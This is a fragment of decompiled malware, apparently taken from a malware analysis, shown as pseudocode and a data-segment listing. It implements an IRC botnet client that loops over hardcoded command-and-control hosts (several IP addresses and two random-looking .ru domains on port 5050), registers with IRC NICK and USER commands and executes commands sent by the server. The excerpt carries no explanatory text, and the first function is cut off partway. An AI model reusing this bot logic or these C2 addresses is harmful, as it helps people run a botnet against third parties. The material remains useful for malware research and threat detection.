 signed int exec_remote_irc_by_domain_list()
{
signed int cc_domain_index; // edi
signed int v1; // esi
int v2; // eax
int v3; // eax
signed int v4; // edi
signed int v6; // [esp-4h] [ebp-10h]
cc_domain_index = 0;
while ( 1 )
{
if ( !(&list_cc_domain)[2 * cc_domain_index] )
cc_domain_index = 0;
v1 = connect_by_hostname((&list_cc_domain)[2 * cc_domain_index], port[4 * cc_domain_index]);
if ( v1 <= 0 )
{
++cc_domain_index;
goto LABEL_12;
}
cc_domain_index = 0;
v2 = get_global_random_locale_info();
if ( irc_request_command_user(v1, v2, (int)"x") <= 0 )
goto LABEL_12;
v3 = execute_remote_irc_command(v1);
if ( v3 == -5 )
break;
if ( v3 == -4 )
{
v6 = -4;
goto LABEL_14;
}
if ( v3 == -3 )
cc_domain_index = 1;
closesocket(v1);
LABEL_12:
Sleep(time_2_secs);
}
int __cdecl irc_request_command_user(SOCKET socket, int local_user_name, int user_name)
{
int result; // eax
result = send_irc_request(socket, IRC_COMMAND_NICK, local_user_name, 0);
if ( result != -1 )
result = 2 * (send_irc_request(socket, IRC_COMMAND_USER, user_name, 0) != -1) - 1;
return result;
}
.data:00407010 ; char *list_cc_domain
.data:00407010 list_cc_domain dd offset a18518958222 ; DATA XREF: exec_remote_irc_by_domain_list:loc_402888↑r
.data:00407010 ; exec_remote_irc_by_domain_list+20↑r
.data:00407010 ; "185.189.58.222"
.data:00407014 ; __int16 port[]
.data:00407014 port dw 5050 ; DATA XREF: exec_remote_irc_by_domain_list:loc_402894↑r
.data:00407016 db 0
.data:00407017 db 0
.data:00407018 dd offset a926319759 ; "92.63.197.59"
.data:0040701C dw 5050
.data:0040701E db 0
.data:0040701F db 0
.data:00407020 dd offset a2201818780 ; "220.181.87.80"
.data:00407024 dw 5050
.data:00407026 db 0
.data:00407027 db 0
.data:00407028 dd offset a1235622849 ; "123.56.228.49"
.data:0040702C dw 5050
.data:0040702E db 0
.data:0040702F db 0
.data:00407030 dd offset a11212694107 ; "112.126.94.107"
.data:00407034 dw 5050
.data:00407036 db 0
.data:00407037 db 0
.data:00407038 dd offset aAuoegfiaefuage_25 ; "auoegfiaefuageudn.ru"
.data:0040703C dw 5050
.data:0040703E db 0
.data:0040703F db 0
.data:00407040 dd offset a2eaigfiagefagf_25 ; "zeaigfiagefagfzgi.ru"
.data:00407044 dw 5050
.data:00407046 db 0
.data:00407047 db 0